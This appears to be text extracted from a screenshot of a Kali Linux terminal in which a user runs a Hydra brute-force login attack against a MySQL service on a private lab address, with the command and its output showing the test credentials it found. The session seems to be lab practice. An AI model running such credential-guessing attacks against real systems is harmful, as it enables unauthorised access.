 1 2 3 4
19:00
Text Editor
Simple Text Editor
ajitsahaye@kali: ~
File Actions Edit View Help
└─$ ls
Desktop Music Templates 'wireshark 2.pcapng'
Documents Pictures userlist.txt 'wireshark packet capture smb.pcapng'
Downloads Public Videos
┌──(ajitsahaye㉿kali)-[~]
└─$ echo "test123" > passlist.txt
┌──(ajitsahaye㉿kali)-[~]
└─$ ls
Desktop Music Public Videos
Documents passlist.txt Templates 'wireshark 2.pcapng'
Downloads Pictures userlist.txt 'wireshark packet capture smb.pcapng'
┌──(ajitsahaye㉿kali)-[~]
└─$ cat uselist.txt
cat: uselist.txt: No such file or directory
┌──(ajitsahaye㉿kali)-[~]
└─$ cat userlist.txt
testuser
┌──(ajitsahaye㉿kali)-[~]
└─$ cat passlist.txt
test123
┌──(ajitsahaye㉿kali)-[~]
└─$ hydra -L userlist.txt -P passlist.txt 192.168.56.104 mysql
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret ser
vice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics a
nyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-04 18:59:28
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking mysql://192.168.56.104:3306/
[3306][mysql] host: 192.168.56.104 login: testuser password: test123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-07-04 18:59:30
┌──(ajitsahaye㉿kali)-[~]
└─$